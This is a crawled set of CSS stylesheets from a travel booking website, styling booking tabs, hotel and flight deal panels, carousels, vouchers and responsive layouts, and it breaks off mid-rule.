.black_strip_big { background:rgba(0, 0, 0, 0.6); height:60px; width:96%; z-index:1; position:absolute; margin-top:-60px; padding:20px 20px;}
.black_strip_sml { background:rgba(0, 0, 0, 0.6); height:60px; width:91%; z-index:1; position:absolute; margin-top:-60px;padding:20px 20px;}
.black_strip_sml h5 { font-size:16px; text-align:center; color:#fff;}
.black_strip_big h5{ font-size:16px; text-align:center; color:#fff;}

.booking_tab .nav-tabs > li > a {
    border: 1px solid transparent;
    line-height: 1.42857;
    margin-right: 2px;
    font-size:14px;
}
.booking_tab .nav > li > a {
    display: block;
    padding: 10px 15px;
    position: relative;

}

.booking_tab .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0 ;
    background:#eee url(../../images/searchicons.png) no-repeat;
}

.booking_tab .nav-tabs>li>a.hotelicon{background-position: -72px 5px;}
.booking_tab .nav-tabs>li>a.hotelicon:hover, .booking_tab .nav-tabs>li.active>a.hotelicon{background-position: -72px -159px; }
.booking_tab .nav-tabs>li>a.caricon{background-position: -186px 5px;}
.booking_tab .nav-tabs>li>a.caricon:hover, .booking_tab .nav-tabs>li.active>a.caricon{background-position: -186px -159px;}
.booking_tab .nav-tabs>li>a.touricon{background-position: 35px 5px;}
.booking_tab .nav-tabs>li>a.touricon:hover, .booking_tab .nav-tabs>li.active>a.touricon{background-position: 35px -159px; }
.booking_tab .nav-tabs>li>a.darshanicon{background-position: -250px 5px;}
.booking_tab .nav-tabs>li>a.darshanicon:hover, .booking_tab .nav-tabs>li.active>a.darshanicon{background-position: -250px -159px; }
.booking_tab .nav-tabs>li>a:hover{background-color: #3b8cff; color: #fff; }

.booking_tab .nav>li>a {
    position: relative;
    display: block;
    padding: 40px 32px 6px;
    color: #000;
    text-decoration: none;
    text-align: center;
    text-transform: uppercase;
}
.booking_tab .nav-tabs>li.active>a, .booking_tab .nav-tabs>li.active>a:focus,
.booking_tab .nav-tabs>li.active>a:hover {
    color: #fff;
    cursor: default;
    border-bottom-color: transparent;
    background-color: #ffb400;
    border: 1px solid transparent;
}

.booking_tab .nav-tabs {
    border-bottom: 1px solid transparent;
}

.booking_tab .nav-tabs>li>a:hover {
    border-color: #eee;
    /*background:#3b8cff;*/
    border: 1px solid transparent;
}


.booking_tab .nav {
    margin-left: 47px;
}
.booking_box  .nav-tabs > li > a {
    border: 1px solid transparent;
    line-height: 1.42857;
    margin-right: 2px;
    font-size:14px;
}
.booking_box  .nav > li > a {
    display: block;
    padding: 10px 15px;
    position: relative;

}
.booking_box .nav-tabs>li>a {
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid #49a6fc;
    border-radius: 0px 0px 0 0 ;
    background:#eee;


}
.booking_box .nav>li>a {
    position: relative;
    display: block;
    padding: 5px 20px;
    color: #000;
    text-decoration: none;
    margin-top:10px;
}
.booking_box .nav-tabs>li.active>a, .booking_box .nav-tabs>li.active>a:focus, .booking_box .nav-tabs>li .booking_box .active>a:hover {
    color: #fff;
    cursor: default;
    border-bottom-color: transparent;
    background-color: #1d76c8;
    border: 1px solid transparent;
}

.booking_box .nav-tabs {
    border-bottom: 1px solid transparent;
}

.booking_box .nav-tabs>li>a:hover {
    border-color: #eee;
    background:#49a6fc;
    border: 1px solid transparent;
}

.booking_box .btn-primary {
    color: #000;
    background-color: #ffb400;
    border-color: #ffd041;
}

#owl-Deals .item{
    margin: 3px;
}
#owl-Deals .item img{
    display: block;
    width: 100%;
    height: auto;
}
.owlSlider{position:relative;}
.owl-pagination{ display:none;}
.owlSlider .owl-controls .owl-buttons .owl-prev{background: url(../images/l_arrow.png);width:23px;height:36px;position:absolute;top:33%;left:-30px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-next{background: url(../images/r_arrow.png);width:23px;height:36px;position:absolute;top:33%;right:-29px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-prev:hover{background: url(../images/l_arrowo.png);width:23px;height:36px;position:absolute;top:33%;left:-30px;text-indent:-9999px;}
.owlSlider .owl-controls .owl-buttons .owl-next:hover{background: url(../images/r_arrowo.png);width:23px;height:36px;position:absolute;top:33%;right:-29px;text-indent:-9999px;}









/*responsive coding*/
/*Large Devices, Wide Screens /*/
@media only screen and (max-width : 1200px) {

}

/*/ Medium Devices, Desktops /*/
/*  @media only screen and (max-width : 992px) {

  }*/
@media screen and (min-width : 768px) and (max-width : 991px) {

}


/*/ Small Devices, Tablets /*/
@media only screen and (max-width : 768px) {

}
@media screen and (min-width : 360px) and (max-width : 640px) {


}

/* / Extra Small Devices, Phones /*/
@media only screen and (max-width : 480px) {

}

/* / Custom, iPhone Retina / */
@media only screen and (max-width : 320px) {


}
.footer{padding:20px; margin-top:65px; width:100%; background:/*url(../images/ft.png) left bottom no-repeat */#f2f2f2;/* background:url(../images/white_sqr_partn.png) left top repeat #333;*/}
.ftr_outer { margin-top:10px; color:#fff; text-align:left;font-size: 14px;}
/*.ftr_outer ul > li > a{ text-decoration:none; color:#555;}*/
.ftr_outer a:after {
    content: "|";
    padding: 10px;
    color: #aaaaaa;
}
.ftr_outer a:hover{text-decoration:underline;}
.ftr_outer a:nth-last-child(1):after {
    content: " ";
}

/*.ftr_outer{ color:#fff; text-align:left;font-size: 14px;}*/
.ftr_outer a {
    font-size: 11px;
    color: #888;
}
.ftr_outer h5 {
    font-size: 12px;
    line-height: 1.36364;
    font-weight: 600;
    letter-spacing: -.008em;
    color:#333;
}
.blckhed { font: bold 20px/50px Arial; color: #8c8c8c; }
.psize{font-size: 16px; color:#777;line-height: 1.5em;text-align: justify;}
.row h4{ font: bold 18px/40px Arial; color: #8c8c8c; }
.main_header h5{ font-size: 22px; }


@media (min-width: 992px) {
    .pg_content{
        /* width: 55%; */
        text-align: center;
        padding-bottom: 80px;
        /* margin-left: 160px; */
    }

    .pg_content h3{ font-size: 22px; }
    .body-width{
        padding: .5em 7.5em;
    }
}

@media (max-width: 992px) {
    .pg_content{
        width: 100%;
        text-align: center;
        padding-bottom: 15px;
    }
    .pg_content h1{font-size: 26px;}
    .pg_content h3{font-size: 18px;}
    /* .row h4{ font: bold 16px/40px Arial; color: #8c8c8c; }*/

}

.li-pad li {
    padding:5px;
}
.fa-quote-left:before{font-size: 20px;color: #0071b4;}
.fa-quote-right:before{font-size: 20px;color: #0071b4;}
.title {
    color: #0071b4;
    font-size: 1.5em;
    font-weight: 600;
    font-style: italic;
    margin: 25px 0 0 25px;
}

@media screen and (max-width: 635px) {
    .title {
        margin: 5px 0 0 12px;
    }
}

.client{
    margin: 40px 0 25px 25px;
}
.cust-name{
    font-size: 16px;
    font-weight: 600;
    font-style: italic;
    color: #777;
}
.cst{
    font-size: 14px;
    color: #777;
    font-style: italic;
}
.ondate {
    width: 50%;
    margin-top: -35px;
    text-align: right;
}
.close_div{
    font-size: 35px;
    color: #8c8c8c;
    float: right;
    line-height: 1em;
}
.close_div:hover{
    color:#ffff;
    border-radius:2px;
    background-color: #8c8c8c;
}
.inp_hd{position: absolute;padding: 0px 0px 0 41px;font-size: 11px;color: #777;}


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/media.css
body_size: 2093
content:

@media (max-width: 768px){
	.nobrdall{ border:none}
.searchbox{ padding:0px;}
.brdtopser{ border-top:1px solid #ddd}
.searchbox .serres{ padding-top:10px; padding-bottom:10px;}
.searchbox .searchsbmt{ width:75%}
#mobilefilter {
    background-color: #efefef;
    box-shadow: 10px 5px 15px -5px #000000;
    height: auto;
    position: absolute;
    width: 250px;
    z-index: 100;
}
.collapse.filtert {
    display: none;
}
.nresult {
    float: left;
    width: 100%;
}	
.filtericon {
    display: block;
}
.celsrch1{ padding-left:0px;}
.midfld{float: left;
    margin: 0 0 10px;}	
.tbdown{display: block;
    overflow: hidden;}
.oneroom {
    display: block;
    overflow: hidden;
}
.navbar-collapse.navbdclose{clear:both;}
.nav.navbar-nav.sm{
    background: none repeat scroll 0 0 #fff;
    float: none;
    margin: 0;
        position: relative;
    top:0;
}
.nav.navbar-nav.sm .menuli{display: block;
    overflow: hidden;}
.nav.navbar-nav.sm .menuli a{border-bottom: 1px dotted #ddd;
    line-height: 40px;}
.nav.navbar-nav.sm .menuli.active a {
    border-bottom: 2px solid #ffb400;
}
.navbar-nav .open .dropdown-menu{background:#f4f4f4;}
.sidall {
    display: block;
    /*margin: 6px 0 0;*/
    overflow: hidden;
}
.topssec{position:relative;z-index:10;}

.portimg{max-height: 200px;
    min-height: 200px;}
.socialphn .soips2.fa{float:right;}
.reftr .col-xs-2{width:33.33%;margin-bottom:10px;}
.splfetpd{padding:0;}
}


@media (max-width: 767px){
.hotcenter {
    border-bottom: 1px solid #dddddd;
    display: block;
    overflow: hidden;
    padding: 10px !important;
    text-align: center;
    width: 100%;
}
.widthhalf{ width:50%;}
.widthhund{ width:100%; display:block; overflow:hidden}
.onewty .rowst{border-bottom:none;}
.onewty .rowst .fleft{ float:none; text-align:center}
.fleft .hotel{ width: 100%;}
.hotaddr .fa{ float:none !important}
.minhigh{ min-height:0px}
.totleft{border-bottom:none; padding:0px;}
.hotcenter .flightamnt{ padding:0px;}
.hotcenter .flightbook{min-width: 20%;}
.hotcenter .flightamnt{ border-left:none}
.socialicon{bottom: 20px; left:40%;}
.colinsides{display:none;}
.settab{ display:block;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    color: #fff;
	cursor:pointer;
    float: right;
    font-size: 14px;
    line-height: 35px;
    padding: 0 15px;}
.settab .fa{margin-right:5px;}
.topssec{height:auto;}

.ritsidelinks.aptnavv {
    display: block;
    float: none;
    overflow: hidden;
}
.leftslider, .dritside { width: 100% !important; }
.bighotl img {height: 280px;}
.owl-carousel.newplacemnt_2 { width: 232px !important;}
.smaldateme {right: -81px;top: 118px;width: 280px;}
.owl-carousel.newplacemnt_2 {width: 232px !important;}
.newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-next, .newplacemnt.owl-theme .owl-controls .owl-buttons div.owl-prev {z-index: 100;}
.gohel.xlbox .container>.col-xs-8.nopadding , .gohel.xlbox .container>.col-xs-4.nopadding {width: 100%;}
.rowsdtboo { margin: 15px 0; }

.hotelhed { font-size: 14px;}
/*.wrapofa {
    border: 0 none;
    float: left;
    width: 33.333%;
}
.sct{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    display: block;
    margin: 1px;
    overflow: hidden;}
.topa {
    display: block;
    height: 40px;
    line-height: 40px;
    overflow: hidden;
    width: 100%;
}*/
.sethet{height: 40px;
    line-height: 40px;
}
.wthrandall .col-xs-6{clear: both;
    display: table;
    margin: 0 auto;
    text-align: center;
    width: auto;}


}
@media (max-width: 600px){
.reftr .col-xs-2{width:50%;}
}


@media (max-width: 550px){
.allwhy .col-xs-4{width:100%;}
.withfulle{ width:100%; display:block; overflow:hidden}
.brdtopserh{ border-bottom:1px solid #ddd}
.searchbox .brdrgt{ border-right:none}
.searchbox .searchsbmt{ width:70%}
}

@media (max-width: 500px){
.wrapofa{width:100%;}
/*.wrapofa.in{width:33.33%;}*/
.grid .figure img{width:100%;}
.imagerespot .img-portfolio{margin:0 auto;}
.hotcenter .flightbook{ min-width:30%}
.nodisplayl{ display:none;}
.fullwit{ width:100%}
}


@media (max-width: 450px){
.fulmobi{width:100%;}
.mobimar{margin-bottom:10px;}
.searchbox .searchsbmt{ width:100%}
.padlftnone.widthhalf{ padding:0px}
.insigndiv > .celcent, .insigndiv .ritsform { width: 100%; ;display: block; }
.loginbtn .rndor { margin-bottom: 5px; margin-top: 5px }
.insigndiv > .celcent { padding: 0 15px; }
}

@media (max-width: 450px){
#owl-demo2 .portimg .img-portfolio{width:100%;}
.pagehdngs.slidemar{margin-bottom:70px;}
.normalinput {padding: 0 5px 0 35px; }
span.remngwd1 {font-size: 12px;}
.htimg, .htcont {width: 100%;display: block;float: left;}
.htprce {width: 100%;display: block;float: left;}
.mylogo img {
    max-height: 35px;
    margin-left: 34px;
}
.sct a{
    padding: 20px 0px;
}
}







@media (max-width: 991px) {
.poster.hidden{display:block !important;}
.fillWidth.fadeIn{display:none;}
  .laps {
    width: 50%;
  }
}


@media (max-width: 800px) {
  .laps {
    width: 50%;
  }
}
@media (max-width: 700px) {
  .laps {
    width: 50%;
  }
}
@media (max-width: 600px) {
  .laps {
    width: 100%;
  }
}

@media (max-width: 650px) {
.leftsignimage{display:none;}
}


@media (max-width: 400px) {
  .laps {
    width: 100%;
  }
}



/*Responsive*/
@media screen and (max-width: 480px) { 
.sercharea {margin: 100px 0 0; }
.s_text {padding: 25px 0px;}
.fwdt { width: 100%; }
.sidall .navbar-toggle {/*margin-top: 20px;margin-right: 0;*/}
.sct a {/*padding: 6px 10px;font-size: 12px;*/}
/*.sct {padding: 17px 0px;}*/
.booking_tab .nav {margin-left: 0;}
.top_text {font-size: 15px; }
.tabspl {padding: 15px 10px; }
.bg-clr {padding: 15px 10px !important;}
.maskimg1 { font-size: 12px; }
.fotter_contain .col-md-3.col-xs-3 { width: 50%;}
.social_icon .list-inline {margin-left: 0;margin-top: 6px;font-size: 20px;}
.social_icon i { margin-right: 0;} 
.btn_chnage { margin-top: 5px;}
.s_text { padding: 10px 0px !important;}
.flft .fwdt, .mpadL0.fwdt { padding: 0; }
.carsrhbtn, .hotelsrhbtn {height: 54px !important; }
.padL0.midfld, .padR0.midfld {width: 100%; padding: 0}
.col-xs-6.padL0.mt5.fulmobi, .fulmobi.mobimar {padding: 0;}
}
@media screen and (max-width: 600px) { 
.pad5.fullw, div#return_date, .fwdt.pad5 {padding: 0 5px;}
.flft, .frgt { width: 100% }
.social_box { height: 147px; }
.btn.btn_chnage {padding: 0; font-size: 12px;}
.fwdt.pad5 { margin-bottom: 10px; }
.booking_tab .nav-tabs>li>a.hotelicon{background-position: -92px 5px;}
.booking_tab .nav-tabs>li>a.hotelicon:hover, .booking_tab .nav-tabs>li.active>a.hotelicon{background-position: -92px -159px; }
.booking_tab .nav-tabs>li>a.caricon{background-position: -207px 5px;}
.booking_tab .nav-tabs>li>a.caricon:hover, .booking_tab .nav-tabs>li.active>a.caricon{background-position: -207px -159px;}
.booking_tab .nav-tabs>li>a.touricon{background-position: 13px 5px;}
.booking_tab .nav-tabs>li>a.touricon:hover, .booking_tab .nav-tabs>li.active>a.touricon{background-position: 13px -159px; }
.booking_tab .nav-tabs>li>a.darshanicon{background-position: -272px 5px;}
.booking_tab .nav-tabs>li>a.darshanicon:hover, .booking_tab .nav-tabs>li.active>a.darshanicon{background-position: -272px -159px; }
.booking_tab .nav>li>a {padding: 40px 10px 6px;}
}
@media screen and (min-width: 481px) and (max-width: 767px) { 
.s_text {padding: 25px 0px;}
.social_icon .list-inline {margin-left: 0px;margin-top: 33px;font-size: 18px; }
.social_icon i {margin-right: 0;}
.btn.btn_chnage {padding: 0; font-size: 13px;}
.maskimg1 {font-size: 13px;}
}

@media screen and (max-width: 768px) { 
.navme .navbar-toggle { display:block;}
.navme .navbar-collapse { display: none !important;position: absolute;right: 80px;top: 65px;width: 200px;z-index: 10000;overflow: visible;}
.navme .navbar-collapse.collapse.in { display: block !important; }
.sidall { float: right; }
/*.login_m { float: left; }*/
.navme .navbar-collapse.navbdclose {clear: inherit;}
.nav.navbar-nav.sm .menuli {width: 100%;float: left;z-index: 100;}
.nav.navbar-nav.sm .menuli a {float: left;width: 100%;}
.navme .nav>li>a>img {float: left;margin-right: 10px;}
.navme .nav>li>a> .blk { float: left;}
/*.sidall .navbar-toggle { margin-top: 25px;}*/
.navme .navbar-collapse::before {content: "\f0d8";font-family: fontAwesome;top: -13px;right: 20%;margin: auto; position: absolute;
    font-size: 25px;color: #fff;}
.s_text {padding: 25px 0px;}
.navbar-header {float: left;}
/*.sct a>span {display: none;}*/
.nav.navbar-nav.sm .menuli a {padding: 6px 30px; }
}
@media screen and (max-width: 991px) { 
.mpad0 { padding: 0; }
.mpadL0 { padding-left: 0; }
.mpadR0 { padding-right: 0 !important; }
.fwdt.addd { padding: 0 }
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next { right: 0;}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev { left: 0;}
}
@media screen and (min-width: 768px) and (max-width: 991px) { 
.social_icon .list-inline {margin-left: 0px;margin-top: 33px;font-size: 22px; }
.social_icon i {margin-right: 0;}
.btn.btn_chnage {padding: 0;}
.fwdt.addd { padding: 0 }
.mpad0 { padding: 0; }
.mpadL0 { padding-left: 0; }
.mpadR0 { padding-right: 0 !important; }
}
@media screen and (min-width: 992px) and (max-width: 1199px) { 
/*.nav.navbar-nav.sm .menuli a { padding: 10px 16px;}*/
.social_icon .list-inline {font-size: 22px;}
}


--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/voucher.css
body_size: 96
content:
/*    hotel voucher     */
body{ font-size:13px !important;}
.centervocr{background:#fff;
	border: 1px solid #ddd;
    display: block;
    margin: 50px auto;
    max-width: 70%;
    overflow: hidden;
    padding: 20px;}
.mvchr{width: 100%;}
.insideone{width: 100%;}
.thrty{width: 33.333%;}
.logovcr{display: block;
    height: 80px;
    max-width: 150px;
    overflow: hidden;}
.logovcr img{height: 100%;
    width: 100%;}
.faprnt.fa{ background: none repeat scroll 0 0 #eee;
    border: 1px solid #ddd;
    border-radius: 5px;
    color: #333;
    cursor: pointer;
    display: block;
    font-size: 22px;
    height: 50px;
    line-height: 50px;
    overflow: hidden;
    text-align: center;
    width: 50px; float:right;}
.bighedingv{color: #444;
    display: block;
    font-size: 22px;
    overflow: hidden;
    padding: 15px 0;
    text-align: center;}


.vouchadd{padding: 10px 0;
    width: 100%;}
.btmbrd{ border-bottom:1px solid #ddd}
.table.myadding tr td{border: medium none;}
.halfwth{ width:50%; float:left;}
.tbheadsec{border-bottom: 1px solid #dddddd;color: #444444;display: block;font-size: 18px;margin: 10px 0 15px;overflow: hidden;padding: 10px 0;}
.evnrow{border: 1px solid #dddddd;}
.evendat{background: #ffffff none repeat scroll 0 0;
    border-right: 1px solid #dddddd;
    padding: 5px 10px;}
.typprom{text-align:justify;}
.newaddcls{border-top: 1px solid #dddddd;
    display: block;
    margin: 10px 0 0;
    overflow: hidden;
    padding: 10px 0 0;
    text-align: center;
    width: 100%;}
   .thirdcls{ width:33.33%; float:left;}

@media (max-width:992px){
	
	
	}
@media (max-width:768px){
	.centervocr{ max-width:80%;}
	
	}
	
	@media (max-width:650px){
	
	}
	
@media (max-width:550px){
	
	}






--- FILE ---
content_type: text/css
request_url: https://tripnetra.com/assets/css/custom_tour.css
body_size: 23680
content:

.marpad{margin: 10px 0;
    padding: 0 6px;}
.labelsrch{color: #666;
    display: block;
    font-size: 14px;
    margin: 0 0 8px;
    overflow: hidden;}
.labelsrch > strong {
    font-size: 12px;
    font-weight: 300;}
.inputwrp{float: left;
    position: relative;
    width: 100%;}
.normalinput{border: 1px solid #dddddd;
    color: #555;
    display: block;
    font-size: 13px;
    height: 40px;
    overflow: hidden;
    padding: 0 10px;
    width: 100%;border-radius: 3px;}
.padspl{padding-left: 45px;}
.inputwrp::before{bottom: 0;
    color: #999;
    font-family: "FontAwesome";
    font-size: 20px;
    left: 0;
    line-height: 40px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 45px;}
.mapmrkr::before{content:"\f041";}
.calicon::before{content:"\f133"}
.flitcon::before{content:"\f072"}
.flitcon2::before{content:"\f072";
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	transform: rotate(90deg);}

.selectwrp{float: left;
    position: relative;
    width: 100%;}
.selectwrp::after{content:"\f0dc";
	background: none repeat scroll 0 0 #ebebeb;
    bottom: 0;
    color: #bbbbbb;
    font-family: "FontAwesome";
    font-size: 14px;
    line-height: 40px;
	pointer-events: none;
    position: absolute;
    right: 0;
    text-align: center;
    top: 0;
    width: 30px;border-radius: 0 3px 3px 0;}
.custmselct{border: medium none;
    color: #333;
    float: left;
    font-size: 14px;
    height: 40px;
    padding: 0 10px;
    line-height: 34px;
    width: 100%;border-radius: 3px;}


.roomcnt{background: none repeat scroll 0 0 #0099cc;
    color: #fff;
    font-size: 14px;
    line-height: 40px;
    margin: 0 20px 0 0;
    position: relative;
    text-align: center;}
.roomcnt::after{content:"\f0da";
	color: #0099cc;
    font-family: "FontAwesome";
    font-size: 44px;
    line-height: 40px;
    position: absolute;
    right: -12px;}
.adulticon::before{content:"\f183";}
.childicon::before{content:"\f1ae";}
.custmselct.padspl {
    padding-left: 45px;}
.serchbtn{
    color: #ffffff;
    float: left;
    font-size: 16px;
    margin: 10px 0 0;
    padding: 10px;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.4);
    text-transform: uppercase;
    width: 100%;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#e35121+1,ff6633+44,ff6633+48,e35121+100 */
    background: #2bb7ef;
    background: -moz-linear-gradient(top, #2bb7ef 0%, #1882bf 100%);
    background: -webkit-linear-gradient(top, #2bb7ef 0%,#1882bf 100%);
    background: linear-gradient(to bottom, #2bb7ef 0%,#1882bf 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2bb7ef', endColorstr='#1882bf',GradientType=0 );
    border: 1px solid #18763a;
}
.advt{}
.addbighd{color: #fff;
    display: block;
    font-size: 34px;
    margin: 15px 0 0;
    overflow: hidden;}
.adsmal{color: #fff;
    display: block;
    font-size: 16px;
    overflow: hidden;}


.htldeals{background: none repeat scroll 0 0 #fff;
    float: left;
    padding: 15px 0;
    width: 100%;}
.pagehdwrap{display:block;overflow:hidden;margin:0 0 15px;}
.pagehding{color: #333;
    display: block;
    font-size: 30px;
    font-weight: normal;
    overflow: hidden;
    text-align: center;padding: 0 0 5px;}
.subpagehd{color: #666;
    display: block;
    font-size: 15px;
    font-weight: normal;
    overflow: hidden;
    text-align: center;}
.tophtls{display: block;
    margin: 0 -4px;
    overflow: hidden;}
.sections{/*display:table;width:100%;*/float: left;width: 100%;}
.secone{ /*display: inline-block;
    vertical-align: middle;
    width: 50%;*/    display: inline-block;
    vertical-align: middle;
    width: 50%;
    float: left;
    position: relative;}
.imgsec{background: none repeat scroll 0 0 #eee;
    display: block;
    height: 218px;
    margin: 4px;
    overflow: hidden;
	transition:all 400ms ease-in-out;}
	
.imgsec img{width:100%;min-height:218px;}

.imgseco img, .imgsec img, .imgeht img, .imgeht2 img, .imagerespot img{transition:all 400ms ease-in-out;}
.imgsec:hover img, .imgseco:hover img, .imgeht:hover img, .imgeht2:hover img, .imagerespot:hover img{transform:scale(1.2);transition:all 400ms ease-in-out;}

.htlhd{color: #fff;
    display: block;
    font-size: 16px;
    margin: 25px 0 10px;
    max-width: 170px;
    overflow: hidden;
    text-align: center;
/*
    text-overflow: ellipsis;
*/
    white-space: nowrap;}
.starimg{display: block;
    margin: 0 0 10px;
    overflow: hidden;
    text-align: center;}
.cityname{color: #eee;
    display: block;
    font-size: 13px;
    overflow: hidden;
    text-align: center;}
.priceft{color: #fff;
    display: block;
    font-size: 26px;
    margin: 15px 0 0;
    overflow: hidden;
    text-align: center;}
.priceft strong{font-size: 14px;
    font-weight: normal;}
.pernit{color: #ccc;
    display: block;
    font-size: 12px;
    font-weight: normal;
    overflow: hidden;}
.bluecolor{background: none repeat scroll 0 0 #0099cc;
    float: left;
    margin: 4px;
    min-height: 200px;
    width:96%;
    width: -webkit-calc(100% - 8px);
 }
.leftrit{position:relative;}
.leftrit::after{font-family: "FontAwesome";
	color: #0099cc;
    font-size: 50px;
    line-height: 200px;
    position: absolute;
    top: 0;
    z-index: 1; }
.leftrit.leftarrow::after{content:"\f0d9";left: -15px; }
.leftrit.ritarrow::after{content:"\f0da";right: -15px; }

.secto{}
.imgseco{display: block;
    height: 297px;
    margin: 4px;
    overflow: hidden;}
.imgseco img{width:100%;}
.norseco{float: left;
	position:relative;
    width: 100%;}
.colorb{background: none repeat scroll 0 0 #0099cc;
    display: table;
    margin: 4px;
    overflow: hidden;
    width: 98%;}
.netcell{display: table-cell;
    float: none;
    vertical-align: middle;}
.norseco::after{font-family: "FontAwesome";
	content:"\f0d8";
	color: #0099cc;
    font-size: 50px;
    left: 0;
    position: absolute;
    right: 0;
    text-align: center;
    top: -40px;}
.sedehtl{padding: 15px;}
.sedehtl .htlhd, .sedehtl .starimg, .sedehtl .cityname{text-align:left;}
.sedehtl .htlhd{margin: 0 0 10px;}
.ritdet .priceft{margin:0;}


.perhldys{background:#f9f8fa; float:left;padding:15px 0; width:100%;}
.pagehding.leftpgr{text-align:left;}
.retmnus{display: block;
    margin: 0 -8px;}
.inspd{display: block;
    margin: 8px;
    overflow: hidden;}
.imgeht{display: block;
    height: 390px;
    overflow: hidden;
    position: relative;}
.imgeht img{width:100%;min-height:390px;position:relative;}
.absint{bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
	z-index:10;}
.absint::after{background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    content: "";
    height: 200%;
    left: -50%;
    position: absolute;
    top: 10%;
    transform: rotate(-20deg);
    -webkit-transform: rotate(-20deg);
    width: 200%;
    z-index: -1;}
.absinn{color: #fff;
    display: block;
    overflow: hidden;
    padding: 10px 15px;}
.ritsave{display: block;
    overflow: hidden;}
.saveupto{font-size: 14px;
    text-align: right;}
.saveupto strong{display: block;
    font-size: 24px;
    overflow: hidden;}
.smilebig{display: block;
    overflow: hidden;}
.smilebig h3{display: block;
    font-size: 18px;
    margin: 10px 0 0;
    overflow: hidden;}
.smilebig h2{display: block;
    font-size: 14px;
    font-weight: normal;
    margin: 10px 0 0;
    overflow: hidden;}


.topone{display: block;
    overflow: hidden;}
.inspd2{display: block;
    margin: 8px;
    overflow: hidden;}
.imgeht2 {display: block;
    height: 187px;
    overflow: hidden;
    position: relative;
}
.imgeht2 img{width:100%;min-height:195px;}
.absint2{bottom: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 10;
    min-width: 40%;}
.absint2::after {
    content: "";
    height: 200%;
    position: absolute;
    right: -190px;
    top: -50px;
    transform: rotate(-70deg);
    -webkit-transform: rotate(-70deg);
    width: 200%;
    z-index: -1;}
.smilebig2{}
.smilebig2 h3 {display: block;
    font-size: 18px;
    line-height: 22px;
    margin: 35px 0 0;
    max-width: 110px;
    overflow: hidden;
    text-align: center;}
.absintcol1::after{background:rgba(21, 38, 47, 0.8) none repeat scroll 0 0;}
.absintcol2::after{background: rgba(21, 38, 47, 0.8) none repeat scroll 0 0;}

.owlindex2 .owl-buttons {
    margin: 0;
    position: absolute;
    right: 5px;
    top: -35px;
}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev, .owlindex2.owl-theme .owl-controls .owl-buttons .owl-next {
    border-radius: 0;
    height: 31px;
    margin: 0 2px;
    padding: 0;
    text-indent: -99999px;
    width: 38px;
    z-index: 10;
}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-prev {
    background: url("../images/arrow-left.png") no-repeat scroll center center #eee;
    left: 0;
}
.owlindex2.owl-theme .owl-controls .owl-buttons .owl-next {
    background: url("../images/arrow-right.png") no-repeat scroll center center #eee;
    right: 0;
}

.panding1{background: url("../images/flit1.jpg") no-repeat scroll center right #2d3d93;}
.panding2{background:url("../images/flit2.jpg") no-repeat scroll center right #f68b25;}
.panding3{background:url("../images/flit3.jpg") no-repeat scroll center right #0d85ff;}

.ftfade{bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 0;
}

.panding1 .ftfade{
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #0099cc 0%, #0099cc 67%, rgba(45, 61, 147, 0) 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #0099cc 0%, #0099cc 67%, rgba(45, 61, 147, 0) 100%) repeat scroll 0 0;
}

.panding2 .ftfade{
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #0099cc 0%, #0099cc 67%, rgba(45, 61, 147, 0) 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #0099cc 0%, #0099cc 67%, rgba(45, 61, 147, 0) 100%) repeat scroll 0 0;
}
.panding3 .ftfade{
    background: rgba(0, 0, 0, 0) linear-gradient(to right, #0099cc 0%, #0099cc 67%, rgba(45, 61, 147, 0) 100%) repeat scroll 0 0;
     background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, #0099cc 0%, #0099cc 67%, rgba(45, 61, 147, 0) 100%) repeat scroll 0 0;
}



.padkit{display: block;
    overflow: hidden;
    padding: 20px 15px;
    position: relative;}

.panding{display: block;
    font-size: 16px;
    overflow: hidden;
	position:relative;}
.flgt,.flgt:focus,
.flgt:hover{color:#fff;text-decoration:none;}
.rowflitdeal {
    border-bottom: 1px solid #eee;
    display: block;
    margin-bottom: 5px;
    overflow: hidden;
    padding: 6px 0;
    cursor : pointer;
}
.dealflit {
    display: block;
    padding: 10px 0;
    text-align: center;
}
.dealflit img{max-width: 100%;}
.fromto {
    color: #666;
    display: block;
    font-size: 14px;
    font-weight: bold;
    letter-spacing: 1px;
    overflow: hidden;
    padding: 5px 0 2px;
    text-align: center;
}
.fromtodate {
    color: #666;
    display: block;
    overflow: hidden;
    text-align: center;
}
.flitamt {
    color: #065f8e;
    display: block;
    font-size: 15px;
    font-weight: bold;
    line-height: 45px;
    text-align: center;
}
.panelb{background: none repeat scroll 0 0 #fff;
    display: block;
    margin: 0 0 10px;
    overflow: hidden;}
.rowflitdeal:last-child{margin:0}
.panelbody{}
.acrdn {
    display: block;
    overflow: hidden;
    padding: 0 0 0 30px;
}
.panelgroup{display: block;
    margin: 18px 0 0;
    overflow: hidden;}
.panelb.panel{border: 0 none;
    border-radius: 0;}
.expnd{background: none repeat scroll 0 0 #000;
    color: #fff;
    height: 30px;
